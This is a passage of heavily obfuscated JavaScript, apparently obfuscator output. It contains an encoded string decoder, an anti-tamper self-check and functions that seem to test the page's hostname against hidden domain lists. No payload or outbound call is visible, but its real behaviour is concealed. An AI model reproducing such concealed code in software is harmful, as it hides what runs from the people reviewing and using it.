l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3609409d['hqlZiN']=h,_0x3609409d['TDQWup']={},_0x3609409d['bWMyIO']=!![];}var e=_0x3609409c[0x0],f=a+e,g=_0x3609409d['TDQWup'][f];if(g===undefined){if(_0x3609409d['TtEJhO']===undefined){var i=function(j){this['SPiRKk']=j,this['qAqPZq']=[0x1,0x0,0x0],this['fueTQJ']=function(){return'newState';},this['baLARl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IoIAfp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['aulQZx']=function(){var j=new RegExp(this['baLARl']+this['IoIAfp']),k=j['test'](this['fueTQJ']['toString']())?--this['qAqPZq'][0x1]:--this['qAqPZq'][0x0];return this['Mufhkw'](k);},i['prototype']['Mufhkw']=function(j){if(!Boolean(~j))return j;return this['usYuTO'](this['SPiRKk']);},i['prototype']['usYuTO']=function(j){for(var k=0x0,l=this['qAqPZq']['length'];k<l;k++){this['qAqPZq']['push'](Math['round'](Math['random']())),l=this['qAqPZq']['length'];}return j(this['qAqPZq'][0x0]);},new i(_0x3609409d)['aulQZx'](),_0x3609409d['TtEJhO']=!![];}c=_0x3609409d['hqlZiN'](c,b),_0x3609409d['TDQWup'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3609409d;while(!![]){try{var c=-parseInt(a0(0x301,'jH66'))+parseInt(a0(0x42a,'neP$'))+-parseInt(a0(0x2ec,'t9Ng'))*parseInt(a0(0x1e5,'[Wl4'))+-parseInt(a0(0x2e6,'^nz#'))*parseInt(a0(0x2a7,'YJq0'))+-parseInt(a0(0x267,'4CMm'))+-parseInt(a0(0x437,'YJq0'))*parseInt(a0(0x28f,'72Oh'))+-parseInt(a0(0x349,'CP9N'))*-parseInt(a0(0x335,'4L1c'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3609409c,0xe8d96),!function(){var a1=_0x3609409d,d={};d[a1(0x270,'WMB1')]=function(J,K){return J<K;},d[a1(0x211,')Slp')]=function(J,K){return J!==K;},d[a1(0x34c,'Y(hT')]=function(J,K){return J===K;},d[a1(0x206,'neP$')]=function(J,K){return J+K;},d[a1(0x1f9,'YJq0')]=function(J,K){return J*K;},d[a1(0x466,'2cTK')]=function(J,K){return J-K;},d[a1(0x1ff,'n3[H')]=function(J,K){return J+K;},d[a1(0x292,'tet3')]=function(J,K){return J===K;},d[a1(0x23e,'P)37')]=function(J,K){return J===K;},d[a1(0x4e5,'BSh#')]=function(J,K,L,M,R,S,T,U,V,W,X){return J(K,L,M,R,S,T,U,V,W,X);},d[a1(0x38e,'LsoD')]=function(J,K){return J||K;},d[a1(0x3a6,'olgN')]=function(J,K){return J(K);},d[a1(0x316,'2cTK')]=function(J){return J();},d[a1(0x359,'72Oh')]=function(J,K,L,M,R,S,T,U){return J(K,L,M,R,S,T,U);},d[a1(0x427,'^Iy[')]=function(J,K){return J!==K;},d[a1(0x441,'L88Q')]=function(J,K){return J!==K;},d[a1(0x1da,'*1qJ')]=function(J,K){return J!==K;},d[a1(0x227,'L88Q')]=function(J,K){return J!==K;},d[a1(0x240,'Pm)i')]=function(J,K,L,M,R,S,T){return J(K,L,M,R,S,T);},d[a1(0x2e2,'gv[X')]=function(J,K,L,M,R,S,T){return J(K,L,M,R,S,T);},d[a1(0x430,'cygr')]=function(J,K){return J<K;},d[a1(0x413,'olgN')]=function(J,K){return J(K);},d[a1(0x1ca,'L88Q')]=function(J,K,L,M,R){return J(K,L,M,R);},d[a1(0x4cf,'CP9N')]=function(J,K){return J||K;},d[a1(0x313,'&g!@')]=a1(0x3e2,'2cTK')+a1(0x2b7,'QyDK')+a1(0x49b,'Y(hT')+a1(0x1fe,')Slp')+a1(0x299,'4g*L')+a1(0x24f,'WMB1')+a1(0x334,'72Oh')+a1(0x30b,'bqea')+a1(0x214,'h07M')+a1(0x220,'VVK%')+a1(0x377,'Bygj')+a1(0x32c,'[*8L')+a1(0x2b1,'9)cW')+a1(0x310,'neP$')+a1(0x468,'jH66')+a1(0x451,'Bygj')+a1(0x2e5,'&g!@')+a1(0x1db,')UJ]')+a1(0x478,'Pm)i')+a1(0x41d,'L6JO')+a1(0x482,')sWp')+a1(0x2d1,'[Wl4')+a1(0x41a,'tet3')+a1(0x3c4,'E88g')+a1(0x253,'WMB1')+a1(0x341,'(58Y')+a1(0x395,'^nz#')+a1(0x4a8,'QyDK')+a1(0x294,'rzzv')+a1(0x457,'VVK%')+a1(0x461,'P)37')+a1(0x487,'BYwO')+a1(0x3b8,'72Oh')+a1(0x3f9,'tet3')+a1(0x386,'tet3')+a1(0x2c0,'BSh#')+a1(0x203,'^nz#')+a1(0x307,'neP$')+a1(0x2b0,'L6JO')+a1(0x43f,'h07M')+a1(0x262,'Jy0n')+a1(0x42d,'Bygj')+a1(0x1d9,'olgN')+a1(0x37a,'jH66')+a1(0x438,'^Iy[')+a1(0x36f,'&%E$')+a1(0x411,')UJ]')+a1(0x2f7,'VVK%')+a1(0x4d1,'Jy0n')+a1(0x33a,'CP9N')+a1(0x37e,'n3[H')+a1(0x4a2,'olgN')+a1(0x3e6,'^nz#')+a1(0x22f,'4CMm')+a1(0x486,'cygr')+a1(0x2da,'2cTK')+a1(0x30a,'^nz#')+a1(0x268,'5i6G')+a1(0x2df,'Pm)i')+a1(0x1cf,'LsoD')+a1(0x23d,'Jy0n')+a1(0x3b2,'jH66')+a1(0x4e3,'LsoD')+a1(0x41f,'cygr')+a1(0x272,'L6JO')+a1(0x462,'&%E$')+a1(0x46b,'CP9N')+a1(0x295,'VVK%')+a1(0x276,'rzzv')+a1(0x2e9,'jH66')+a1(0x1fa,'LsoD')+a1(0x238,'rzzv')+a1(0x234,')Slp')+a1(0x1fd,'9%Yg')+a1(0x1d1,'(58Y')+a1(0x3f4,'Jy0n')+a1(0x20a,'[*8L')+a1(0x483,'dVG!')+a1(0x45a,'(58Y')+a1(0x2bf,'BSh#')+a1(0x4c9,'Y(hT')+a1(0x429,'(58Y')+a1(0x4b9,'5i6G')+a1(0x38d,'dVG!')+a1(0x3e1,'BYwO')+a1(0x27b,'LsoD')+a1(0x497,'VVK%')+a1(0x2a3,'olgN')+a1(0x42b,')sWp')+a1(0x3cc,'BYwO')+a1(0x357,'gv[X')+a1(0x274,'&g!@')+a1(0x314,'72Oh')+a1(0x22d,'oyL2')+a1(0x40c,'rzzv')+a1(0x24d,'L88Q')+a1(0x3a4,'4CMm')+a1(0x26b,'E88g')+a1(0x423,'4CMm')+a1(0x1d5,'BYwO')+a1(0x2dd,'[*8L')+a1(0x4c0,'cygr')+a1(0x49d,'n3[H')+a1(0x291,'2cTK')+a1(0x4ad,'h07M')+a1(0x23c,'4L1c')+a1(0x237,'E88g')+a1(0x428,'L6JO')+a1(0x242,'jH66')+a1(0x22c,'L88Q')+a1(0x2c4,'WMB1')+a1(0x3a8,'QyDK')+a1(0x3cd,')Slp')+a1(0x204,'9%Yg')+a1(0x3fb,'n3[H')+a1(0x33b,'&%E$')+a1(0x2dc,'*1qJ')+a1(0x326,'t9Ng')+a1(0x278,'4g*L')+a1(0x4b6,'Bygj')+a1(0x331,')UJ]')+a1(0x318,'bqea')+a1(0x1cd,'CP9N')+a1(0x4e8,')UJ]')+a1(0x416,'4L1c')+a1(0x31b,'oyL2')+a1(0x1ed,'72Oh')+a1(0x35e,'gv[X')+a1(0x35d,'&%E$')+a1(0x336,'[Wl4')+a1(0x338,'dVG!')+a1(0x481,'4CMm')+a1(0x21e,'9)cW')+a1(0x3eb,'4CMm')+a1(0x1c8,'LsoD')+a1(0x1d4,'WMB1')+a1(0x317,'&%E$')+a1(0x4ca,'9)cW')+a1(0x33e,'[Wl4')+a1(0x323,'jH66')+a1(0x315,'9)cW')+a1(0x32b,'LsoD')+a1(0x2eb,'^nz#')+a1(0x2f5,'oyL2')+a1(0x1ea,'BYwO')+a1(0x29f,'LsoD')+a1(0x3d5,'[*8L')+a1(0x202,'Jy0n')+a1(0x345,'jH66')+a1(0x2ce,'^Iy[')+a1(0x392,'*1qJ')+a1(0x361,'9%Yg')+a1(0x4a4,'Pm)i')+a1(0x3ff,'BYwO')+a1(0x280,'Y(hT')+a1(0x1e0,'L6JO')+a1(0x48e,'Jy0n')+a1(0x489,'dVG!')+a1(0x3b1,'bqea')+a1(0x446,'YJq0')+a1(0x328,'[Wl4')+a1(0x2e7,'Bygj')+a1(0x3ad,'^nz#')+a1(0x265,'Bygj')+a1(0x406,'VVK%')+a1(0x37d,'P)37')+a1(0x470,'CP9N')+a1(0x25a,'bqea')+a1(0x4c3,'Pm)i')+a1(0x2e0,'*1qJ')+a1(0x235,'L6JO')+a1(0x2af,'[Wl4')+a1(0x381,'ccXT')+a1(0x391,')UJ]')+a1(0x46a,'dVG!')+a1(0x2c2,'dVG!')+a1(0x460,'neP$')+a1(0x20b,'BYwO')+a1(0x4d6,'4CMm')+a1(0x38c,'tet3')+a1(0x3d4,'BYwO')+a1(0x49f,'[Wl4')+a1(0x2c5,')sWp')+a1(0x25b,'cygr')+a1(0x29e,'YJq0')+a1(0x35c,'n3[H')+a1(0x403,'dVG!')+a1(0x4da,'oyL2')+a1(0x385,'9)cW')+a1(0x4b5,'BYwO')+a1(0x354,')UJ]')+a1(0x3a2,'[*8L')+a1(0x3e0,'dVG!')+a1(0x414,'cygr')+a1(0x45b,'&%E$')+a1(0x1c9,'olgN')+a1(0x4bc,'^nz#')+a1(0x319,'QyDK')+a1(0x449,')UJ]')+a1(0x3ae,'L88Q')+(a1(0x4db,'bqea')+a1(0x1df,'n3[H')+a1(0x2ed,'BYwO')+a1(0x219,'*1qJ')+a1(0x1f8,'Jy0n')+a1(0x257,'t9Ng')+a1(0x215,'tet3')+a1(0x22b,')UJ]')+a1(0x3aa,'YJq0')+a1(0x4e6,'L6JO')+a1(0x1e3,'E88g')+a1(0x2f2,'n3[H')+a1(0x44c,'P)37')+a1(0x31f,'bqea')+a1(0x27f,'(58Y')+a1(0x25d,'ccXT')+a1(0x264,'2cTK')+a1(0x208,'Jy0n')+a1(0x36e,'&%E$')+a1(0x4ba,'n3[H')+a1(0x35a,'2cTK')+a1(0x249,'jH66')+a1(0x3d3,'bqea')+a1(0x401,'olgN')+a1(0x1d2,'tet3')+a1(0x399,'Jy0n')+a1(0x49c,'olgN')+a1(0x421,'[Wl4')+a1(0x3bf,'(58Y')+a1(0x390,'5i6G')+a1(0x38a,'4g*L')+a1(0x4ac,'Y(hT')+a1(0x4de,'Bygj')+a1(0x3c9,'ccXT')+a1(0x34f,'&%E$')+a1(0x4a5,'Bygj')+a1(0x4c7,'bqea')+a1(0x3db,'9)cW')+a1(0x1f4,')sWp')+a1(0x325,'n3[H')+a1(0x46c,'&g!@')+a1(0x397,'72Oh')+a1(0x4a6,'YJq0')+a1(0x216,'[*8L')+a1(0x4dd,'E88g')+a1(0x1ce,'n3[H')+a1(0x3e9,'bqea')+a1(0x311,'dVG!')+a1(0x3b5,'2cTK')+a1(0x28c,'gv[X')+a1(0x32f,'cygr')+a1(0x3fc,'neP$')+a1(0x44f,'ccXT')+a1(0x44e,'9)cW')+a1(0x271,'olgN')+a1(0x4bd,'Pm)i')+a1(0x47d,'dVG!')+a1(0x3de,'h07M')+a1(0x1e2,'rzzv')+a1(0x3c0,'LsoD')+a1(0x32e,'9%Yg')+a1(0x2a6,'BYwO')+a1(0x2e8,'LsoD')+a1(0x212,'2cTK')+a1(0x448,'t9Ng')+a1(0x40f,'oyL2')+a1(0x1d7,'BSh#')+a1(0x443,'jH66')+a1(0x3a1,'dVG!')+a1(0x405,'L88Q')+a1(0x1dd,'L6JO')+a1(0x480,'CP9N')+a1(0x47b,'(58Y')+a1(0x4b3,'oyL2')+a1(0x1eb,'bqea')+a1(0x303,'VVK%')+a1(0x3d6,'9%Yg')+a1(0x36a,')sWp')+a1(0x3f8,'[*8L')+a1(0x387,'Bygj')+a1(0x288,'VVK%')+a1(0x2e3,')UJ]')+a1(0x3a9,'bqea')+a1(0x3da,')Slp')+a1(0x281,'jH66')+a1(0x344,'2cTK')+a1(0x2e1,'72Oh')+a1(0x4bb,'QyDK')+a1(0x4dc,'9)cW')+a1(0x4ae,'9)cW')+a1(0x493,'P)37')+a1(0x225,'VVK%')+a1(0x398,'L6JO')+a1(0x269,'[*8L')+a1(0x475,'jH66')+a1(0x2be,'bqea')+a1(0x218,'cygr')+a1(0x221,'dVG!')),d[a1(0x213,'BSh#')]=a1(0x400,'bqea')+a1(0x27d,'Y(hT')+a1(0x402,'^Iy[')+a1(0x3a0,'QyDK')+a1(0x25c,'2cTK')+a1(0x1d0,'E88g')+a1(0x474,'E88g')+a1(0x332,'2cTK')+a1(0x4cc,'^nz#')+a1(0x356,'YJq0')+a1(0x498,'&g!@')+a1(0x37b,'t9Ng')+a1(0x383,'&%E$')+a1(0x251,'4L1c')+a1(0x4cd,'oyL2')+a1(0x3d8,'gv[X')+a1(0x2b9,'bqea')+a1(0x255,'4L1c')+a1(0x2fc,'&%E$')+a1(0x44d,'bqea')+a1(0x45c,'9%Yg')+a1(0x47c,'^Iy[')+a1(0x3ea,'LsoD')+a1(0x422,'L88Q')+a1(0x2cd,')UJ]')+a1(0x33d,'4CMm')+a1(0x433,'Bygj')+a1(0x3f6,'WMB1')+a1(0x285,'[Wl4')+a1(0x464,'Bygj')+a1(0x1f0,'L88Q')+a1(0x45f,'2cTK')+a1(0x2ca,'BYwO')+a1(0x4d3,'P)37')+a1(0x3b9,'L88Q')+a1(0x1f5,'YJq0')+a1(0x28a,'QyDK')+a1(0x3ac,')Slp')+a1(0x2b8,'gv[X')+a1(0x1d6,'CP9N')+a1(0x210,'bqea')+a1(0x30f,'n3[H')+a1(0x388,'E88g')+a1(0x4d2,'P)37')+a1(0x3c5,'h07M')+a1(0x40b,'Bygj')+a1(0x250,'L6JO')+a1(0x40e,'ccXT')+a1(0x1cc,'^nz#')+a1(0x273,'Tfj9')+a1(0x24e,'VVK%')+a1(0x48a,'neP$')+a1(0x342,'&g!@')+a1(0x458,'^nz#')+a1(0x286,'Pm)i')+a1(0x4c5,'olgN')+a1(0x217,')UJ]')+a1(0x243,'LsoD')+a1(0x355,'BYwO')+a1(0x43c,'[*8L')+a1(0x476,'4g*L')+a1(0x4a3,'&%E$')+a1(0x42f,'(58Y')+a1(0x2ab,'9)cW')+a1(0x29c,'jH66')+a1(0x3f3,'Bygj')+a1(0x389,'9)cW')+a1(0x24a,'&g!@')+a1(0x29a,'ccXT')+a1(0x21f,'CP9N')+a1(0x2c7,'Tfj9')+a1(0x35f,'gv[X')+a1(0x3af,'L88Q')+a1(0x293,'neP$')+a1(0x418,')Slp')+a1(0x1fb,'oyL2')+a1(0x484,'2cTK')+a1(0x3ec,'9%Yg')+a1(0x426,'QyDK')+a1(0x47e,'QyDK')+a1(0x1de,'LsoD')+a1(0x3bb,'Bygj')+a1(0x3c7,'YJq0')+a1(0x2b3,'P)37')+a1(0x48f,'VVK%')+a1(0x2bc,'QyDK')+a1(0x471,')sWp')+a1(0x37c,'BSh#')+a1(0x30d,'4L1c')+a1(0x43a,'Bygj')+a1(0x34a,'bqea')+a1(0x472,'dVG!')+a1(0x412,'9%Yg')+a1(0x337,'cygr')+a1(0x284,'WMB1')+a1(0x3cf,'cygr')+a1(0x488,'P)37')+a1(0x38f,'dVG!')+a1(0x375,'(58Y')+a1(0x2a1,'h07M')+a1(0x1f2,'gv[X')+a1(0x404,'h07M')+a1(0x3a7,'P)37')+a1(0x465,'4g*L')+a1(0x2de,'Jy0n')+a1(0x207,'olgN')+a1(0x3c1,'E88g')+a1(0x1f7,')Slp')+a1(0x306,'dVG!')+a1(0x32a,'4CMm')+a1(0x27a,'oyL2')+a1(0x44b,'4L1c')+a1(0x26c,'L6JO')+a1(0x495,'oyL2')+a1(0x25e,'^nz#')+a1(0x46f,'4g*L')+a1(0x415,'YJq0')+a1(0x1d3,')sWp')+a1(0x26e,'Jy0n')+a1(0x1e9,'9)cW')+a1(0x20d,'gv[X')+a1(0x424,')Slp')+a1(0x254,'&g!@')+a1(0x1ec,'dVG!')+a1(0x394,'(58Y')+a1(0x21a,'ccXT')+a1(0x2cb,'QyDK')+a1(0x3b3,'5i6G')+a1(0x27e,'2cTK')+a1(0x4df,'2cTK')+a1(0x26a,')UJ]')+a1(0x417,'dVG!')+a1(0x48d,'oyL2')+a1(0x226,'(58Y')+a1(0x1dc,'gv[X')+a1(0x20f,'Pm)i')+a1(0x39b,'(58Y')+a1(0x452,'E88g')+a1(0x3cb,'5i6G')+a1(0x347,'gv[X')+a1(0x44f,'ccXT')+a1(0x2f4,'*1qJ')+a1(0x4a9,'[Wl4')+a1(0x2b6,'9)cW')+a1(0x2b5,'n3[H')+a1(0x261,'olgN')+a1(0x4b7,'YJq0')+a1(0x39c,'Jy0n')+a1(0x396,'4CMm')+a1(0x4e0,'YJq0')+a1(0x1e6,'Bygj')+a1(0x370,'gv[X')+a1(0x260,'[Wl4')+a1(0x320,'bqea')+a1(0x1fc,'72Oh')+a1(0x256,'[*8L')+a1(0x348,'(58Y')+a1(0x3d0,'P)37')+a1(0x463,'VVK%')+a1(0x2b2,'9)cW')+a1(0x4cb,'h07M')+a1(0x46e,'4CMm')+a1(0x4d9,'gv[X')+a1(0x25f,'^Iy[')+a1(0x201,'oyL2')+a1(0x3d7,'oyL2')+a1(0x3a5,'L6JO')+a1(0x31d,'4g*L')+a1(0x308,'bqea')+a1(0x2d8,'BSh#')+a1(0x33c,'^nz#')+a1(0x41b,'rzzv')+a1(0x39d,'oyL2')+a1(0x22e,'(58Y')+a1(0x48c,'BYwO')+a1(0x2cf,'gv[X')+a1(0x4ab,'4L1c')+a1(0x3ab,'^Iy[')+a1(0x4d4,'L88Q')+a1(0x499,'BYwO')+a1(0x425,'VVK%')+a1(0x2ae,'jH66')+a1(0x353,'cygr')+a1(0x3f7,'[*8L')+a1(0x200,'t9Ng')+a1(0x407,'neP$'),d[a1(0x2c6,'CP9N')]=a1(0x3fa,'&g!@')+a1(0x275,'72Oh')+a1(0x29b,'ccXT')+a1(0x384,'5i6G')+a1(0x4c1,'L6JO')+a1(0x3d2,'9)cW')+a1(0x23f,'WMB1')+a1(0x258,'jH66')+a1(0x31e,'5i6G')+a1(0x1e7,'Pm)i')+a1(0x2d2,'YJq0')+a1(0x2fb,')sWp')+a1(0x20c,'jH66')+a1(0x4b4,'(58Y')+a1(0x2d4,'5i6G'),d[a1(0x2db,'5i6G')]=a1(0x2d6,'9%Yg')+a1(0x21c,'YJq0')+a1(0x360,'&%E$')+a1(0x296,'oyL2')+a1(0x456,'oyL2')+a1(0x447,'n3[H')+a1(0x259,'9)cW')+a1(0x312,'jH66')+a1(0x45d,'Jy0n')+a1(0x21b,'*1qJ')+a1(0x330,'P)37'),d[a1(0x266,'72Oh')]=a1(0x459,'*1qJ')+a1(0x408,'^Iy[')+a1(0x1e1,'*1qJ')+a1(0x2fd,'72Oh')+a1(0x1ee,'Bygj')+a1(0x29d,')UJ]')+a1(0x20e,'dVG!')+a1(0x3dd,'^nz#')+a1(0x4b8,'rzzv')+a1(0x236,'tet3')+a1(0x494,'Jy0n')+a1(0x4c8,'WMB1')+a1(0x4ce,'Tfj9')+a1(0x2ee,'QyDK')+a1(0x2f1,'L6JO')+a1(0x30c,'BSh#')+a1(0x239,'rzzv')+a1(0x4c2,'*1qJ'),d[a1(0x33f,'dVG!')]=a1(0x2ef,'neP$')+a1(0x304,'9)cW'),d[a1(0x300,')UJ]')]=function(J,K,L){return J(K,L);},d[a1(0x38b,'Bygj')]=function(J,K,L){return J(K,L);},d[a1(0x3ca,'&%E$')]=function(J,K,L){return J(K,L);},d[a1(0x2a9,'LsoD')]=function(J,K,L){return J(K,L);},d[a1(0x3e4,'t9Ng')]=function(J,K){return J(K);},d[a1(0x4bf,'&%E$')]=function(J){return J();},d[a1(0x289,')Slp')]=function(J){return J();},d[a1(0x30e,'E88g')]=function(J){return J();},d[a1(0x205,'tet3')]=a1(0x3bd,'oyL2')+a1(0x4e2,'cygr')+a1(0x34b,'rzzv')+a1(0x42e,'BSh#')+a1(0x4a7,'tet3'),d[a1(0x24b,'2cTK')]=function(J,K){return J!==K;},d[a1(0x454,')sWp')]=a1(0x3be,'Tfj9')+a1(0x3c6,'BYwO'),d[a1(0x4d8,'L88Q')]=a1(0x3ee,'5i6G')+'t',d[a1(0x333,'t9Ng')]=function(J,K){return J===K;},d[a1(0x431,'Tfj9')]=a1(0x368,'bqea')+a1(0x2f9,'4g*L'),d[a1(0x364,'ccXT')]=a1(0x223,')Slp')+'t',d[a1(0x2ff,'gv[X')]=a1(0x3ba,')sWp')+a1(0x39a,'ccXT')+a1(0x246,'P)37'),d[a1(0x339,'YJq0')]=function(J,K,L,M,R,S,T,U,V,W,X){return J(K,L,M,R,S,T,U,V,W,X);},d[a1(0x2a5,'*1qJ')]=function(J,K){return J||K;},d[a1(0x245,'L88Q')]=a1(0x439,'jH66')+a1(0x1f6,')Slp')+a1(0x209,'P)37')+a1(0x3fe,'4g*L')+a1(0x367,'QyDK')+a1(0x434,'bqea')+a1(0x365,'YJq0')+a1(0x248,'E88g'),d[a1(0x241,'Jy0n')]=a1(0x4e1,'4L1c')+a1(0x2d3,'4L1c')+a1(0x1ef,'BSh#')+a1(0x329,'Jy0n')+a1(0x2c9,'9%Yg')+a1(0x232,'72Oh'),d[a1(0x442,'BYwO')]=function(J){return J();},d[a1(0x358,'Tfj9')]=function(J,K){return J!==K;},d[a1(0x3ce,')sWp')]=function(J,K,L){return J(K,L);},d[a1(0x32d,'Y(hT')]=function(J,K){return J(K);},d[a1(0x309,'^Iy[')]=function(J,K){return J+K;},d[a1(0x3f2,'oyL2')]=a1(0x410,'rzzv');var f=d,g=function(){var J=!![];return function(K,L){var M=J?function(){var a2=_0x3609409d;if(L){var R=L[a2(0x263,'CP9N')](K,arguments);return L=null,R;}}:function(){};return J=![],M;};}();function h(J,K){var a3=a1;for(var L in J)if(f[a3(0x2f8,'E88g')](L[a3(0x2c3,')UJ]')+'h'],K)&&function(M,R){var a4=a3;for(var S=0x2;f[a4(0x302,'4CMm')](S,R[a4(0x445,'neP$')+'h']);S++)if(f[a4(0x1cb,'tet3')](M[a4(0x346,'rzzv')+a4(0x4c6,')Slp')](R[S][0x0]),R[S][0x1]))return;return 0x1;}(L,arguments))return J[L];}function k(J,K){var a5=a1;return f[a5(0x379,'9%Yg')](J,Math[a5(0x2ea,'olgN')](f[a5(0x23a,'72Oh')](Math[a5(0x228,'h07M')+'m'](),f[a5(0x4e4,'dVG!')](f[a5(0x3c8,'4L1c')](K,0x1),J))));}function l(J,K){var a6=a1;for(var L=0x0;f[a6(0x22a,'2cTK')](L,K[a6(0x445,'neP$')+'h']);L++){var M=K[L],R=f[a6(0x2cc,'Bygj')](0x0,M[a6(0x2ac,'&%E$')+'Of']('.'))?f[a6(0x4a0,'h07M')]('.',J):J,S=f[a6(0x450,'YJq0')](R[a6(0x492,'oyL2')+'h'],M[a6(0x473,'dVG!')+'h']),T=R[a6(0x373,'E88g')+'Of'](M,S),S=f[a6(0x2fa,'t9Ng')](-0x1,T)&&f[a6(0x3b6,')UJ]')](T,S);if(S&&(f[a6(0x432,'BSh#')](R[a6(0x492,'oyL2')+'h'],M[a6(0x247,'bqea')+'h'])||f[a6(0x435,'[Wl4')](0x0,M[a6(0x2e4,'L6JO')+'Of']('.'))))return 0x1;}}function m(){var a7=a1,J,K;return f[a7(0x2f3,'Bygj')](h,f[a7(0x3df,'E88g')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=a1,J=f[a8(0x36c,'neP$')](s,f[a8(0x4a1,'YJq0')](m));if(J){var J=f[a8(0x45e,'bqea')](h,J,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return J&&J[0x4]&&!J[0x5]?!(f[a8(0x1e8,'neP$')](0x46,J[a8(0x440,'n3[H')+a8(0x3e7,'jH66')](0x0))&&f[a8(0x3a3,'(58Y')](0x66,J[a8(0x222,'^nz#')+a8(0x380,')sWp')](0x0))||f[a8(0x224,'&%E$')](0x49,J[a8(0x36b,'Pm)i')+a8(0x376,'5i6G')](0x1))&&f[a8(0x491,'[*8L')](0x69,J[a8(0x4b2,'Bygj')+a8(0x2aa,'tet3')](0x1))||f[a8(0x350,'4L1c')](0x4c,J[a8(0x496,'P)37')+a8(0x3e7,'jH66')](0x2))&&f[a8(0x2c8,'4g*L')](0x6c,J[a8(0x28b,'YJq0')+a8(0x4b0,'9%Yg')](0x2))||f[a8(0x2f0,'4CMm')](0x45,J[a8(0x3c3,'5i6G')+a8(0x3f1,'Tfj9')](0x3))&&f[a8(0x31a,'jH66')](0x65,J[a8(0x469,'4CMm')+a8(0x1d8,'QyDK')](0x3))||f[a8(0x21d,'CP9N')](0x3a,J[a8(0x4d5,'jH66')+a8(0x363,'4g*L')](0x4))):void 0x0;}}function s(J){var a9=a1;return f[a9(0x47a,'[Wl4')](h,J,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function u(){var aa=a1,J=f[aa(0x24c,'h07M')](m);if(J){var K=f[aa(0x409,'BSh#')](h,J,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),L,L=!!(L=!f[aa(0x2bb,'E88g')](K,'~')?f[aa(0x2ad,'4CMm')](s,J):L)&&f[aa(0x393,'ccXT')](h,L,0x8,[0x7,0x65],[0x0,0x68]);return f[aa(0x4af,'neP$')](K,L);}}function v(){var ab=a1,J=f[ab(0x366,'ccXT')],K=new RegExp(f[ab(0x477,'jH66')],'g');return J[ab(0x374,'QyDK')+'ce'](K,'')[ab(0x4be,')UJ]')](';');}function w(){var ac=a1,J=f[ac(0x41e,'2cTK')],K=new RegExp(f[ac(0x490,'*1qJ')],'g');return J[ac(0x26f,'*1qJ')+'ce'](K,'')[ac(0x27c,'LsoD')](';');}function x(J){var ad=a1;return f[ad(0x485,'bqea')](-0x1,J[ad(0x34d,'4L1c')+'Of'](String[ad(0x3d1,'72Oh')+ad(0x419,'2cTK')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x230,'ccXT')](J)||new RegExp(f[ad(0x2fe,'2cTK')],'g')[ad(0x4d7,'cygr')](J));var K;}function y(J,K){var ae=a1,L=J[ae(0x42c,'&g!@')+'h'];return f[ae(0x40d,'L88Q')](J[ae(0x40a,'Jy0n')+ae(0x2bd,'4L1c')](f[ae(0x4e4,'dVG!')](L,K[ae(0x229,'Y(hT')+'h']),L),K);}function z(){var af=a1,J=f[af(0x3b0,'Pm)i')][af(0x382,'BSh#')]('|'),K=0x0;while(!![]){switch(J[K++]){case'0':var L=f[af(0x455,'^Iy[')](g,this,function(){var ag=af,V={};V[ag(0x436,'&%E$')]=U[ag(0x43e,'t9Ng')];var W=V,X=U[ag(0x343,'L88Q')](typeof window,U[ag(0x43b,'gv[X')])?window:U[ag(0x4b1,'9%Yg')](typeof process,U[ag(0x2d0,'neP$')])&&U[ag(0x279,'cygr')](typeof require,U[ag(0x3f5,'BSh#')])&&U[ag(0x233,'oyL2')](typeof global,U[ag(0x322,'LsoD')])?global:this,Y=function(){var ah=ag,Z=new X[(ah(0x371,'5i6G'))+'p'](W[ah(0x479,'4L1c')]);return!Z[ah(0x35b,'4CMm')](L);};return U[ag(0x41c,'VVK%')](Y);});continue;case'1':return!R||!!(f[af(0x277,')sWp')](l,R=f[af(0x3d9,'4g*L')](y,R,String[af(0x37f,'WMB1')+af(0x47f,'VVK%')+'de'](0x2e))?R[af(0x2f6,'oyL2')+af(0x3e8,'Jy0n')](0x0,f[af(0x28e,'&%E$')](R[af(0x44a,'WMB1')+'h'],0x1)):R,M)||f[af(0x3e3,'Bygj')](l,R,S)||f[af(0x36d,'L6JO')](x,R)||f[af(0x3b7,'&g!@')](p));case'2':f[af(0x321,'oyL2')](L);continue;case'3':var M=f[af(0x231,'bqea')](v),R=f[af(0x1f3,'ccXT')](u),S=f[af(0x420,'YJq0')](w);continue;case'4':var T={};T[af(0x3fd,'QyDK')]=f[af(0x49e,')UJ]')],T[af(0x340,'[*8L')]=function(V,W){var ai=af;return f[ai(0x39e,'E88g')](V,W);},T[af(0x43b,'gv[X')]=f[af(0x34e,'*1qJ')],T[af(0x352,'QyDK')]=function(V,W){var aj=af;return f[aj(0x297,')sWp')](V,W);},T[af(0x1f1,'E88g')]=f[af(0x298,'neP$')],T[af(0x2c1,'^nz#')]=function(V,W){var ak=af;return f[ak(0x333,'t9Ng')](V,W);},T[af(0x49a,'BYwO')]=f[af(0x3e5,'9)cW')],T[af(0x4aa,'QyDK')]=function(V){var al=af;return 